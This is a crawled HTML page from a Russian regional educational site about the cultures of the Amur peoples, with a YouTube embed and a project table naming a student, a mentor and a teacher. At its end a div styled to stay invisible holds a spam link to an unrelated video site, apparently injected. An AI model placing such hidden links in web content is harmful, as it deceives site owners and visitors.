

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dk.kco27.ru/addregion/
body_size: 13230
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Край. Дополнительные материалы &#8212; Диалог культур народов Амура</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Диалог культур народов Амура &raquo; Лента" href="https://dk.kco27.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Диалог культур народов Амура &raquo; Лента комментариев" href="https://dk.kco27.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dk.kco27.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dk.kco27.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #2d5c88;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='virtue_theme-css' href='https://dk.kco27.ru/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://dk.kco27.ru/wp-content/themes/virtue/assets/css/skins/default.css?ver=3.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://dk.kco27.ru/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://dk.kco27.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dk.kco27.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dk.kco27.ru/wp-json/wp/v2/pages/6524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dk.kco27.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dk.kco27.ru/addregion/" />
<link rel='shortlink' href='https://dk.kco27.ru/?p=6524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dk.kco27.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdk.kco27.ru%2Faddregion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dk.kco27.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdk.kco27.ru%2Faddregion%2F&#038;format=xml" />
<style type="text/css">#logo {padding-top:12px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:40px;}#nav-main {margin-bottom:10px;}.headerfont, .tp-caption {font-family:Lato;}.topbarmenu ul li {font-family:Lato;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.product_item .product_details h5 {text-transform: none;} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {#logo .kad-standard-logo {display: none;} #logo .kad-retina-logo {display: block;}}.product_item .product_details h5 {min-height:40px;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}.light-dropshaddow {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}.entry-content p { margin-bottom:16px;}</style><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dk.kco27.ru/wp-content/uploads/2023/02/cropped-9035d075-fd0c-4e7b-8b10-08e4cf0ab544-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dk.kco27.ru/wp-content/uploads/2023/02/cropped-9035d075-fd0c-4e7b-8b10-08e4cf0ab544-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dk.kco27.ru/wp-content/uploads/2023/02/cropped-9035d075-fd0c-4e7b-8b10-08e4cf0ab544-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dk.kco27.ru/wp-content/uploads/2023/02/cropped-9035d075-fd0c-4e7b-8b10-08e4cf0ab544-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.topbarmenu ul li a {
		font-size: 20px;
		padding:10px;
		
}
barmenu ul {
	min-width:100%;
	height:30px;
	
}
.col-sm-6 {
    width: 100%;
}


.topbarmenu ul ul span {
		font-size: 15px;
		padding:10px;
		
}
.carousel_gallery_item_inner img{
	width:80em;
	height:400px
}

.entry-title{
	color:#2d5c88;
}

.elementor-tiggle-class{
	color:#2d5c88;
	
}
.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon {
    color:#2d5c88;
}
.elementor-widget-heading .elementor-heading-title {
	color:#2d5c88;
}
.wpcf7-subscribers-only{
	color:#2d5c88;
}





		</style>
		<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#1e73be;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:normal;font-style:700;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Verdana, Geneva, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body class="wp-singular page-template-default page page-id-6524 wp-embed-responsive wp-theme-virtue wide addregion elementor-default elementor-kit-37">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
	<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
				<ul id="menu-glavnoe" class="sf-menu"><li  class=" sf-dropdown menu-item-7216"><a href="http://dk.kco27.ru/"><span>Главная</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-5442"><a href="https://dk.kco27.ru/o-proekte/"><span>О проекте</span></a></li>
	<li  class=" menu-item-62741"><a href="https://dk.kco27.ru/2022/12/06/karta-sajta/"><span>Карта сайта</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-5445"><a href="https://dk.kco27.ru/competition-projects/"><span>Конкурс</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-66447"><a href="https://dk.kco27.ru/competition-projects/"><span>Конкурс 2025-2026</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-75065"><a href="https://dk.kco27.ru/konkurs-2025-2026/"><span>Эксперты конкурса в 2025-2026</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-74762"><a href="https://dk.kco27.ru/2025/03/07/itogi-iii-kkonkursa/"><span>Итоги III Краевого конкурса проектных работ «Диалог культур народов Амура» (рейтинг)</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-7767"><a href="https://dk.kco27.ru/documents2024/"><span>Положение о конкурсе и Приложения к Положению 2024-2025 год</span></a></li>
		<li  class=" menu-item-62722"><a href="https://dk.kco27.ru/chaty-dialog-kultur/"><span>Чаты Диалог культур</span></a></li>
		<li  class=" menu-item-74761"><a href="https://dk.kco27.ru/2025/03/18/itogi-konkursa/"><span>Итоги конкурса рисунков в рамках фестивальных мероприятий «Диалог культур народов Амура»</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62723"><a href="https://dk.kco27.ru/2024/02/26/podvedeny-itogi-konkursa-proektov-di/"><span>Итоги 2-го сезона конкурса проектов (2023/2024)</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-8110"><a href="https://dk.kco27.ru/comand/"><span>Команды 2-го сезона проекта (2023-2024)</span></a></li>
		<li  class=" menu-item-62752"><a href="https://dk.kco27.ru/2024/03/16/na_foto/"><span>Фотоотчет с Конкурса проектов “Диалог культур народов Амура” 2024 год</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-7126"><a href="https://dk.kco27.ru/2023/02/24/itogi/"><span>Итоги 1-го сезона Краевого конкурса проектов (2022/2023)</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-5443"><a href="https://dk.kco27.ru/documents/"><span>Положение 2022/2023</span></a></li>
		<li  class=" menu-item-5618"><a href="https://dk.kco27.ru/our-mentors/"><span>Наши наставники 2022-2023</span></a></li>
		<li  class=" menu-item-5619"><a href="https://dk.kco27.ru/expertkmns/"><span>Наши эксперты 2022-2023</span></a></li>
		<li  class=" menu-item-7125"><a href="https://dk.kco27.ru/diplom/"><span>Благодарности и дипломы</span></a></li>
		<li  class=" menu-item-5488"><a href="https://dk.kco27.ru/festival-2023/"><span>Фестиваль 2023</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-6653"><a href="https://dk.kco27.ru/festival-v-smi/"><span>Фестиваль в СМИ</span></a></li>
			<li  class=" menu-item-7096"><a href="https://dk.kco27.ru/foto2023/"><span>Фестиваль “Диалог культур народов Амура” 2022-2023</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-5685"><a href="https://dk.kco27.ru/zajavka/"><span>Отправить проект на конкурс</span></a></li>
</ul>
</li>
<li  class=" menu-item-5447"><a href="https://dk.kco27.ru/dictionary/"><span>Мультисловарь</span></a></li>
<li  class=" sf-dropdown menu-item-5486"><a href="https://dk.kco27.ru/ancient-spirits-cupid-legends/"><span>Древние духи Амура</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-5576"><a href="https://dk.kco27.ru/narody-amura/"><span>Народы Амура</span></a></li>
	<li  class=" menu-item-5659"><a href="https://dk.kco27.ru/legends-amura-peoples/"><span>Сказки народов Амура</span></a></li>
	<li  class=" menu-item-5444"><a href="https://dk.kco27.ru/story/"><span>Дополнительные материалы к проектам</span></a></li>
	<li  class=" menu-item-10425"><a href="https://dk.kco27.ru/gal1/"><span>Картинная галерея (2023/2024)</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-7675"><a href="https://dk.kco27.ru/metodicheskoe-soprovozhdenie/"><span>Методическое сопровождение</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-7225"><a href="https://dk.kco27.ru/yrok/"><span>Лексикография на службе культурологии. Открытый урок</span></a></li>
	<li  class=" menu-item-73745"><a href="https://dk.kco27.ru/denzashhitnika/"><span>Мастер-класс: День родных языков. День защитника Отечества</span></a></li>
	<li  class=" menu-item-7695"><a href="https://dk.kco27.ru/novotkritka/"><span>Мастер-класс “Новогодняя открытка”</span></a></li>
	<li  class=" menu-item-7952"><a href="https://dk.kco27.ru/konstruktor-tekstov-na-5-jazykah-dlja-otk/"><span>Конструктор текстов на 5 языках для открыток</span></a></li>
	<li  class=" menu-item-8242"><a href="https://dk.kco27.ru/videolekcii-ot-jekspertov/"><span>Видеолекции от экспертов</span></a></li>
	<li  class=" menu-item-5542"><a href="https://dk.kco27.ru/library/"><span>Библиотека</span></a></li>
</ul>
</li>
<li  class=" menu-item-5487"><a href="https://dk.kco27.ru/contacts/"><span>Контакты</span></a></li>
</ul>					<div class="topbar_social">
						<ul>
						<li><a href="" target="_self" title="" data-toggle="tooltip" data-placement="bottom" data-original-title=""><i class=""></i></a></li><li><a href="" target="_self" title="" data-toggle="tooltip" data-placement="bottom" data-original-title=""><i class=""></i></a></li><li><a href="" target="_self" title="" data-toggle="tooltip" data-placement="bottom" data-original-title=""><i class=""></i></a></li>						</ul>
					</div>
									</div>
			</div><!-- close col-md-6 --> 
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
									</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
	</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-6 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://dk.kco27.ru/">
													<div id="thelogo">
								<img fetchpriority="high" src="https://dk.kco27.ru/wp-content/uploads/2023/02/диалог-1.png" alt="Диалог культур народов Амура" width="4064" height="789" class="kad-standard-logo" />
																<img src="https://dk.kco27.ru/wp-content/uploads/2023/02/надпись-1.jpg" alt="Диалог культур народов Амура" width="1447" height="229" class="kad-retina-logo" style="max-height:789px" />
															</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
			       
		</div> <!-- Close Row -->
		 
	</div> <!-- Close Container -->
	</header>
	<div class="wrap contentclass" role="document">

	<div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
			<h1 class="entry-title" itemprop="name">
				Край. Дополнительные материалы			</h1>
					</div>
	</div><!--container-->
</div><!--titleclass-->
<div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-lg-9 col-md-8" role="main">
			<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/WebPageElement">
				
<p></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://youtu.be/Exifc5j2WyM
</div></figure>
</div>
</div>



<p class="has-virtue-primary-color has-text-color"><strong>Паспорт проекта</strong></p>



<figure class="wp-block-table has-small-font-size"><table class="has-virtue-primary-color has-very-light-gray-background-color has-text-color has-background has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left">ученик</th><th class="has-text-align-left" data-align="left">наставник</th><th class="has-text-align-left" data-align="left">учитель</th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left">Казакова Арина Никитична<br>КГАНОУ «КЦО»</td><td class="has-text-align-left" data-align="left">Колбина Екатерина Витальевна</td><td class="has-text-align-left" data-align="left">Мальцева Татьяна Владимировна</td></tr></tbody></table></figure>
<div style="display:table-column;"><a style="font-size:18px;" href="https://playytb.com" title="play youtube">play youtube</a>,
